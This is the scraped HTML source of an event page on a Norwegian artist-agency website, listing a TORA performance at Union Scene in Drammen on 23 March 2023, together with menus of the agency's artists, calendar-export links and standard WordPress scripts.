<li id="menu-item-6764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6764 level-1 has-mega-menu"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Artister</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu mega-menu">	<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-6737"><div><div class="mega-menu-content"><div class="container"><div class="row"><div class="col-md-12"><div id="tm-row-6959c4e879ac6" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6959c4e87a2d0" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/anne-grosvold/"><span class="menu-item-title">Anne Grosvold</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/atleantonsen/"><span class="menu-item-title">Atle Antonsen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/espenberanekholm"><span class="menu-item-title">Espen Beranek Holm</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6959c4e87a5c4" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/hilde-louise-asbjornsen/"><span class="menu-item-title">Hilde Louise Asbjørnsen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/ingrid-bjornov"><span class="menu-item-title">Ingrid Bjørnov</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6959c4e87a7d7" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="http://backstage.no/artister/bjornov-og-sunde/"><span class="menu-item-title">Ingrid Bjørnov og Øystein Sunde</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/siri-nilsen"><span class="menu-item-title">Siri Nilsen</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6959c4e87a9cc" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li style="list-style-type: none;">
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/tine-thing-helseth/"><span class="menu-item-title">Tine Thing Helseth</span></a></li>
</ul>
</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-3998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3998 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Tjenester</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://backstage.no/konferansier/"><div class="menu-item-wrap"><span class="menu-item-title">Våre konferansierer</span></div></a></li>
	<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://backstage.no/artistbooking-oslo/"><div class="menu-item-wrap"><span class="menu-item-title">Artistformidling</span></div></a></li>
</ul>
</li>
<li id="menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5329 level-1"><a href="https://backstage.no/kontakt/"><div class="menu-item-wrap"><span class="menu-item-title">Kontakt</span></div></a></li>
</ul>	</nav>
</div>

						<div class="header-right">
							<div id="header-right-inner" class="header-right-inner">
								
										<div id="switcher-language-wrapper" class="switcher-language-wrapper">
			
<div class="lang_sel_list_horizontal wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul role="menu"><li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://backstage.no/en/aktivitet/tora-union-scene-drammen/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Engelsk" title="Switch to Engelsk" >
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://backstage.no/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Engelsk"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
		</div>
		
								
								
										
								
															</div>

									<div id="page-open-mobile-menu" class="page-open-mobile-menu">
			<div class="inner">
				<div class="icon"><i></i></div>
			</div>
		</div>
		
									<div id="header-right-more" class="header-right-more">
			<div class="inner">
				<div class="icon"><i class="far fa-ellipsis-h-alt"></i></div>
			</div>
		</div>
								</div>

											</div>
				</div>
			</div>
		</div>
	</div>
</header>
		<div id="page-title-bar" class="page-title-bar page-title-bar-01">
	<div class="page-title-bar-overlay"></div>

	<div class="page-title-bar-inner">
		<div class="container">
			<div class="row row-xs-center">
				<div class="col-md-12">
							<div class="page-title-bar-heading">
			<h1 class="heading">
				TORA: Union Scene, Drammen			</h1>
		</div>
						</div>
			</div>
		</div>

			<div id="page-breadcrumb" class="page-breadcrumb">
		<div class="page-breadcrumb-inner">
			<ul class="insight_core_breadcrumb">
	<li class="level-1 top"><a href="https://backstage.no/">Hjem</a></li>
	<li class="level-2 sub"><a href="https://backstage.no/aktivitet/">Hendelser</a></li>
	<li class="level-3 sub"><a href="https://backstage.no/events_categories/tora/">TORA</a></li>
	<li class="level-4 sub tail current"><span>TORA: Union Scene, Drammen</span></li>
</ul>
		</div>
	</div>
	</div>
</div>

<div id="page-content" class="page-content">
	<div class="container">
		<div class="row">

			
			<div class="page-main-content">
					<article id="post-8003" class="post-8003 ai1ec_event type-ai1ec_event status-publish hentry events_categories-tora post-no-thumbnail">

		<h2 class="screen-reader-text">TORA: Union Scene, Drammen</h2>

		
		<div class="entry-header">
							<h1 class="entry-title">TORA: Union Scene, Drammen</h1>			
			<div class="post-meta">
			<div class="post-date">
			17. november 2022</div>
	
	
	
	</div>
		</div>

					
		
		<div class="entry-content">
			<div class="timely ai1ec-single-event
	ai1ec-event-id-8003
	ai1ec-event-instance-id-1130
		ai1ec-allday">

<a id="ai1ec-event"></a>

<div class="ai1ec-actions">
	<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
		<a class="ai1ec-calendar-link ai1ec-btn ai1ec-btn-default ai1ec-btn-sm
        ai1ec-tooltip-trigger "
    href="?ai1ec="
    
    data-placement="left"
    title="Se alle hendelser">
    <i class="ai1ec-fa ai1ec-fa-calendar ai1ec-fa-fw"></i>
    <span class="ai1ec-hidden-xs">Kalender</span>
</a>
	</div>

	<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
					<a href="https&#x3A;&#x2F;&#x2F;fb.me&#x2F;e&#x2F;2nwORmFoa" target="_blank"
				class="ai1ec-tickets ai1ec-btn ai1ec-btn-sm ai1ec-btn-primary
					ai1ec-tooltip-trigger"
					title="Billetter"
					data-placement="left">
				<i class="ai1ec-fa ai1ec-fa-ticket ai1ec-fa-fw"></i>
				<span class="ai1ec-hidden-xs">
					Billetter
				</span>
			</a>
							<div class="ai1ec-subscribe-dropdown ai1ec-dropdown ai1ec-btn
	ai1ec-btn-default ai1ec-btn-sm">
	<span role="button" class="ai1ec-dropdown-toggle ai1ec-subscribe"
			data-toggle="ai1ec-dropdown">
		<i class="ai1ec-fa ai1ec-icon-rss ai1ec-fa-lg ai1ec-fa-fw"></i>
		<span class="ai1ec-hidden-xs">
							Legg til i kalender
						<span class="ai1ec-caret"></span>
		</span>
	</span>
			<ul class="ai1ec-dropdown-menu ai1ec-pull-right" role="menu">
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
				data-placement="left" title="Kopier denne URL-en til din egen Timely-kalender, eller klikk for å legge til i din rik tekst-kalender"
				href="http&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003">
				<i class="ai1ec-fa ai1ec-fa-lg ai1ec-fa-fw ai1ec-icon-timely"></i>
				Legg til i Timely Kalender
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Abonnér på denne kalenderen i din Google Kalender"
			  href="https://www.google.com/calendar/render?cid=http&#x25;3A&#x25;2F&#x25;2Fbackstage.no&#x25;2F&#x25;3Fplugin&#x25;3Dall-in-one-event-calendar&#x25;26controller&#x25;3Dai1ec_exporter_controller&#x25;26action&#x25;3Dexport_events&#x25;26ai1ec_post_ids&#x25;3D8003&#x25;26no_html&#x25;3Dtrue&#x25;26&#x25;26">
				<i class="ai1ec-fa ai1ec-icon-google ai1ec-fa-lg ai1ec-fa-fw"></i>
				Legg til i Google
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Abonnér på denne kalenderen i MS Outlook"
			  href="webcal&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-windows ai1ec-fa-lg ai1ec-fa-fw"></i>
				Legg til i Outlook
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Abonnér på denne kalenderen i Apple Kalender/iCal"
			  href="webcal&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-apple ai1ec-fa-lg ai1ec-fa-fw"></i>
				Legg til i Apple Kalender
			</a>
		</li>
		<li>
						<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="left" title="Abonnér på denne kalenderen i en annen ren tekst-kalender"
			  href="http&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-calendar ai1ec-fa-fw"></i>
				Legg til i annen kalender
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="left" title=""
			  href="http&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003&xml=true">
				<i class="ai1ec-fa ai1ec-fa-file-text ai1ec-fa-lg ai1ec-fa-fw"></i>
				Export to XML
			</a>
		</li>
	</ul>
</div>

			</div>

	</div>

			<div class="ai1ec-event-details ai1ec-clearfix">

	<div class="ai1ec-time ai1ec-row">
		<div class="ai1ec-field-label ai1ec-col-sm-3">Når:</div>
		<div class="ai1ec-field-value ai1ec-col-sm-9 dt-duration">
			23. mars 2023 <span class="ai1ec-allday-badge">heldags</span>
								</div>
		<div class="ai1ec-hidden dt-start">2023-03-23T00:00:00+01:00</div>
		<div class="ai1ec-hidden dt-end">2023-03-24T00:00:00+01:00</div>
	</div>

	
	
	
	
			<div class="ai1ec-categories ai1ec-row">
			<div class="ai1ec-field-label ai1ec-col-sm-3 ai1ec-col-xs-1">
				<i class="ai1ec-fa ai1ec-fa-folder-open ai1ec-tooltip-trigger"
					title="Kategorier"></i>
			</div>
			<div class="ai1ec-field-value ai1ec-col-sm-9 ai1ec-col-xs-10">
				<a  class=" ai1ec-category ai1ec-term-id-230 p-category" href="?ai1ec=cat_ids~230"> TORA</a>
			</div>
		</div>
	
	
				
				
	</div>

</div>
<footer class="timely ai1ec-event-footer">
	</footer>
		</div>


		
	</article>

			<nav class="navigation post-navigation" role="navigation">
				<h2 class="screen-reader-text">Post navigation</h2>
				<div class="nav-links">
					<div class="previous nav-item heading-font"><a href="https://backstage.no/aktivitet/tora-askim-kulturhus/" rel="prev">TORA: Askim kulturhus</a></div>
					<div class="next nav-item heading-font"><a href="https://backstage.no/aktivitet/hilde-louise-orchestra-julejazz-nasjonal-jazzscene-ekstra/" rel="next">Hilde Louise Orchestra: Julejazz, Nasjonal Jazzscene (EKSTRA!)</a></div>				</div>
			</nav>
						</div>

			
		</div>
	</div>
</div>

</div><!-- /.content-wrapper -->

					<div id="page-footer-wrapper" class="page-footer-wrapper footer-2 footer-style-01">
			<div id="page-footer" class="page-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="page-footer-inner">
								<div class="timely ai1ec-single-event
	ai1ec-event-id-8003
	ai1ec-event-instance-id-1130
		ai1ec-allday">

<a id="ai1ec-event"></a>

<div class="ai1ec-actions">
	<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
		<a class="ai1ec-calendar-link ai1ec-btn ai1ec-btn-default ai1ec-btn-sm
        ai1ec-tooltip-trigger "
    href="?ai1ec="
    
    data-placement="left"
    title="Se alle hendelser">
    <i class="ai1ec-fa ai1ec-fa-calendar ai1ec-fa-fw"></i>
    <span class="ai1ec-hidden-xs">Kalender</span>
</a>
	</div>

	<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
					<a href="https&#x3A;&#x2F;&#x2F;fb.me&#x2F;e&#x2F;2nwORmFoa" target="_blank"
				class="ai1ec-tickets ai1ec-btn ai1ec-btn-sm ai1ec-btn-primary
					ai1ec-tooltip-trigger"
					title="Billetter"
					data-placement="left">
				<i class="ai1ec-fa ai1ec-fa-ticket ai1ec-fa-fw"></i>
				<span class="ai1ec-hidden-xs">
					Billetter
				</span>
			</a>
							<div class="ai1ec-subscribe-dropdown ai1ec-dropdown ai1ec-btn
	ai1ec-btn-default ai1ec-btn-sm">
	<span role="button" class="ai1ec-dropdown-toggle ai1ec-subscribe"
			data-toggle="ai1ec-dropdown">
		<i class="ai1ec-fa ai1ec-icon-rss ai1ec-fa-lg ai1ec-fa-fw"></i>
		<span class="ai1ec-hidden-xs">
							Legg til i kalender
						<span class="ai1ec-caret"></span>
		</span>
	</span>
			<ul class="ai1ec-dropdown-menu ai1ec-pull-right" role="menu">
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
				data-placement="left" title="Kopier denne URL-en til din egen Timely-kalender, eller klikk for å legge til i din rik tekst-kalender"
				href="http&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003">
				<i class="ai1ec-fa ai1ec-fa-lg ai1ec-fa-fw ai1ec-icon-timely"></i>
				Legg til i Timely Kalender
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Abonnér på denne kalenderen i din Google Kalender"
			  href="https://www.google.com/calendar/render?cid=http&#x25;3A&#x25;2F&#x25;2Fbackstage.no&#x25;2F&#x25;3Fplugin&#x25;3Dall-in-one-event-calendar&#x25;26controller&#x25;3Dai1ec_exporter_controller&#x25;26action&#x25;3Dexport_events&#x25;26ai1ec_post_ids&#x25;3D8003&#x25;26no_html&#x25;3Dtrue&#x25;26&#x25;26">
				<i class="ai1ec-fa ai1ec-icon-google ai1ec-fa-lg ai1ec-fa-fw"></i>
				Legg til i Google
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Abonnér på denne kalenderen i MS Outlook"
			  href="webcal&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-windows ai1ec-fa-lg ai1ec-fa-fw"></i>
				Legg til i Outlook
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Abonnér på denne kalenderen i Apple Kalender/iCal"
			  href="webcal&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-apple ai1ec-fa-lg ai1ec-fa-fw"></i>
				Legg til i Apple Kalender
			</a>
		</li>
		<li>
						<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="left" title="Abonnér på denne kalenderen i en annen ren tekst-kalender"
			  href="http&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-calendar ai1ec-fa-fw"></i>
				Legg til i annen kalender
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto"
			  data-placement="left" title=""
			  href="http&#x3A;&#x2F;&#x2F;backstage.no&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;8003&xml=true">
				<i class="ai1ec-fa ai1ec-fa-file-text ai1ec-fa-lg ai1ec-fa-fw"></i>
				Export to XML
			</a>
		</li>
	</ul>
</div>

			</div>

	</div>

			<div class="ai1ec-event-details ai1ec-clearfix">

	<div class="ai1ec-time ai1ec-row">
		<div class="ai1ec-field-label ai1ec-col-sm-3">Når:</div>
		<div class="ai1ec-field-value ai1ec-col-sm-9 dt-duration">
			23. mars 2023 <span class="ai1ec-allday-badge">heldags</span>
								</div>
		<div class="ai1ec-hidden dt-start">2023-03-23T00:00:00+01:00</div>
		<div class="ai1ec-hidden dt-end">2023-03-24T00:00:00+01:00</div>
	</div>

	
	
	
	
			<div class="ai1ec-categories ai1ec-row">
			<div class="ai1ec-field-label ai1ec-col-sm-3 ai1ec-col-xs-1">
				<i class="ai1ec-fa ai1ec-fa-folder-open ai1ec-tooltip-trigger"
					title="Kategorier"></i>
			</div>
			<div class="ai1ec-field-value ai1ec-col-sm-9 ai1ec-col-xs-10">
				<a  class=" ai1ec-category ai1ec-term-id-230 p-category" href="?ai1ec=cat_ids~230"> TORA</a>
			</div>
		</div>
	
	
				
				
	</div>

</div>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-8930 alignright" src="http://backstage.no/wp-content/uploads/2021/09/PF.png" alt="" width="300" height="150" srcset="https://backstage.no/wp-content/uploads/2021/09/PF.png 300w, https://backstage.no/wp-content/uploads/2021/09/PF-150x75.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: left;">COPYRIGHT 2021 BACKSTAGE MANAGEMENT &amp; PRODUKSJON AS.<br />
<a href="http://backstage.no/personvernerklaering/" target="_blank" rel="noopener">PERSONVERNERKLÆRING</a><br />
WEB: <a href="https://flytdesign.no/" target="_blank" rel="noopener">FLYT DESIGN</a></p>
<footer class="timely ai1ec-event-footer">
	</footer>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
</div><!-- /.site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/retrolie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
							<a class="page-scroll-up" id="page-scroll-up"><i class="fal fa-angle-up"></i></a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
														<a href="https://backstage.no/" rel="home">
								<img src="http://backstage.no/wp-content/uploads/2021/09/Backstage_logo.svg"
								     alt="Backstage Management &amp; Produksjon"/>
							</a>
						</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu"></div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007 level-1"><a href="https://backstage.no/historie-og-nyheter/"><div class="menu-item-wrap"><span class="menu-item-title">Historie og nyheter</span></div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6764 level-1 has-mega-menu"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Artister</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-6737"><div><div class="mega-menu-content"><div class="container"><div class="row"><div class="col-md-12"><div id="tm-row-6959c4e881095" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6959c4e881242" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/anne-grosvold/"><span class="menu-item-title">Anne Grosvold</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/atleantonsen/"><span class="menu-item-title">Atle Antonsen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/espenberanekholm"><span class="menu-item-title">Espen Beranek Holm</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6959c4e8814c4" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/hilde-louise-asbjornsen/"><span class="menu-item-title">Hilde Louise Asbjørnsen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/ingrid-bjornov"><span class="menu-item-title">Ingrid Bjørnov</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6959c4e8816c6" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="http://backstage.no/artister/bjornov-og-sunde/"><span class="menu-item-title">Ingrid Bjørnov og Øystein Sunde</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/siri-nilsen"><span class="menu-item-title">Siri Nilsen</span></a></li>
</ul>

		</div>
	</div>
</div></div></div><div id="tm-column-6959c4e8818b8" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
<li style="list-style-type: none;">
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://backstage.no/artister/tine-thing-helseth/"><span class="menu-item-title">Tine Thing Helseth</span></a></li>
</ul>
</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3998 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Tjenester</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://backstage.no/konferansier/"><div class="menu-item-wrap"><span class="menu-item-title">Våre konferansierer</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://backstage.no/artistbooking-oslo/"><div class="menu-item-wrap"><span class="menu-item-title">Artistformidling</span></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5329 level-1"><a href="https://backstage.no/kontakt/"><div class="menu-item-wrap"><span class="menu-item-title">Kontakt</span></div></a></li>
</ul>					</div>
				</div>
			</div>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://backstage.no/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/picturefill/picturefill.min.js" id="picturefill-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/mousewheel/jquery.mousewheel.min.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://backstage.no/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="retrolie-script-js-extra">
/* <![CDATA[ */
var $insight = {"templateUrl":"https:\/\/backstage.no\/wp-content\/themes\/retrolie","ajaxurl":"https:\/\/backstage.no\/wp-admin\/admin-ajax.php","primary_color":"#c3418b","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isProduct":"","productFeatureStyle":"slider","noticeCookieEnable":"","noticeCookieConfirm":"no","noticeCookieMessages":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. <a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide tm-button-primary style-flat\">OK, GOT IT<\/a>","noticeCookieOKMessages":"Thank you! Hope you have the best experience on our website."};
/* ]]> */
</script>
<script type="text/javascript" src="https://backstage.no/wp-content/themes/retrolie/assets/js/main.min.js" id="retrolie-script-js"></script>
<script></script><!-- spfi: blocked by bad UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) --></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://backstage.no/wp-content/uploads/2021/09/Backstage_logo.svg
body_size: 1565
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 218.7 71.4" style="enable-background:new 0 0 218.7 71.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1A1A1A;}
	.st1{fill:#666666;}
</style>
<g>
